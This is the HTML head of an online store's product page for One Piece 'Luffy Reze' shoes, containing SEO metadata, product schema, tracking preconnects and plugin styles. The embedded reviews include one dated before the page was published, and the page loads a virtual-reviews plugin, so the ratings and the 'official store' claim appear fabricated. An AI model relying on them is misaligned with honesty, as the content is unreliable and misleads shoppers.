

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/
body_size: 33455
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>One Piece Shoes: Luffy Reze Shoes | One Piece Store</title>
<link crossorigin data-rocket-preconnect href="https://onepiece.b-cdn.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://analytics.tiktok.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.google-analytics.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://scripts.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.googletagmanager.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://connect.facebook.net" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.youtube.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://www.clarity.ms" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://ga.tdagroup.online" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://mysticalimpressionmarket.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static-tracking.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://static.klaviyo.com" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://support-bubble.customedge.co" rel="preconnect">
<link crossorigin data-rocket-preconnect href="https://api.goaffpro.com" rel="preconnect"><link rel="preload" data-rocket-preload as="image" href="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-600x600.jpg" imagesrcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg 1000w" imagesizes="(max-width: 360px) 330px, (max-width: 600px) 100vw, 600px" fetchpriority="high">
<meta name="description" content=". Get a special discount for your first orders. ✔️ Limited Offers!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="One Piece Shoes: Luffy Reze Shoes | One Piece Store" />
<meta property="og:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta property="og:url" content="https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/" />
<meta property="og:site_name" content="One Piece Store" />
<meta property="og:updated_time" content="2025-05-31T08:36:41+07:00" />
<meta property="og:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg" />
<meta property="og:image:secure_url" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="One Piece Shoes: Luffy Reze Shoes" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="94.95" />
<meta property="product:price:currency" content="USD" />
<meta property="product:availability" content="instock" />
<meta property="product:retailer_item_id" content="mrieimir" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="One Piece Shoes: Luffy Reze Shoes | One Piece Store" />
<meta name="twitter:description" content=". Get a special discount for your first orders. ✔️ Limited Offers!" />
<meta name="twitter:image" content="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#036;94.95" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="In stock" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://onepiece.store/#organization","name":"One Piece Merch - Official One Piece Store","url":"https://onepiece.store","logo":{"@type":"ImageObject","@id":"https://onepiece.store/#logo","url":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","contentUrl":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png","caption":"One Piece Store","inLanguage":"en-US","width":"486","height":"129"}},{"@type":"WebSite","@id":"https://onepiece.store/#website","url":"https://onepiece.store","name":"One Piece Store","publisher":{"@id":"https://onepiece.store/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg","width":"1000","height":"1000","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/#webpage","url":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/","name":"One Piece Shoes: Luffy Reze Shoes | One Piece Store","datePublished":"2021-05-30T09:01:08+07:00","dateModified":"2025-05-31T08:36:41+07:00","isPartOf":{"@id":"https://onepiece.store/#website"},"primaryImageOfPage":{"@id":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg"},"inLanguage":"en-US"},{"@type":"Product","name":"One Piece Shoes: Luffy Reze Shoes | One Piece Store","description":". Get a special discount for your first orders. \u2714\ufe0f Limited Offers!","sku":"mrieimir","category":"One Piece Charactors","mainEntityOfPage":{"@id":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/#webpage"},"image":[{"@type":"ImageObject","url":"https://onepiece.b-cdn.net/wp-content/uploads/2021/05/one-piece-luffy-reze-shoes-one-piece-anime-shoes-fan-gift-idea-tt04-gearanime_1500x1500.jpg","height":"1000","width":"1000"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"4.67","bestRating":"5","ratingCount":"3","reviewCount":"3"},"review":[{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/#li-comment-4251","description":"Excellent quality and very beautiful","datePublished":"2021-10-27 07:00:00","reviewRating":{"@type":"Rating","ratingValue":"4","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Isaac"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/#li-comment-4250","description":"I like it quite and it looks great","datePublished":"2021-04-25 01:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Daniel"}},{"@type":"Review","@id":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/#li-comment-131","description":"Perfect! High quality, well made, feels great, well packed.","datePublished":"2019-11-08 21:00:00","reviewRating":{"@type":"Rating","ratingValue":"5","bestRating":"5","worstRating":"1"},"author":{"@type":"Person","name":"Anthony"}}],"offers":{"@type":"Offer","price":"94.95","priceCurrency":"USD","priceValidUntil":"2027-12-31","availability":"http://schema.org/InStock","itemCondition":"NewCondition","url":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/","seller":{"@type":"Organization","@id":"https://onepiece.store/","name":"One Piece Store","url":"https://onepiece.store","logo":"https://onepiece.store/wp-content/uploads/2020/10/One-Piece-Merch-Store-logo-white.png"}},"@id":"https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Comments Feed" href="https://onepiece.store/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; One Piece Shoes: Luffy Reze Shoes Comments Feed" href="https://onepiece.store/shop/one-piece-shoes-luffy-reze-shoes/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='single-size-guide-css' href='//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/single-size-guide.min.css?ver=1.7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://onepiece.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://onepiece.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wvr-front-comment-css' href='https://onepiece.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.1' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design 